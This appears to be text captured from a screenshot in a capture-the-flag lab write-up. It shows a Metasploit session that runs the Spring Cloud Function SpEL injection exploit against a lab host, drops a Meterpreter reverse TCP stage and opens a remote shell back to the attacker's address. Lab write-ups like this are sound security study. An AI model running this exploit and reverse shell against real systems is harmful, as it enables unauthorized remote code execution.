 msf6 exploit(multi/http/spring_cloud_function_spel_injection) > set LHOST 10.10.16.68
LHOST => 10.10.16.68
msf6 exploit(multi/http/spring_cloud_function_spel_injection) > set RHOSTS 10.10.11.204
RHOSTS => 10.10.11.204
msf6 exploit(multi/http/spring_cloud_function_spel_injection) > exploit
[*] Started reverse TCP handler on 10.10.16.68:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Executing Linux Dropper for linux/x64/meterpreter/reverse_tcp
[*] Sending stage (3045348 bytes) to 10.10.11.204
[*] Command Stager progress - 100.00% done (823/823 bytes)
[*] Meterpreter session 2 opened (10.10.16.68:4444 -> 10.10.11.204:33258) at 2023-04-26 20:40:37 +0200
meterpreter >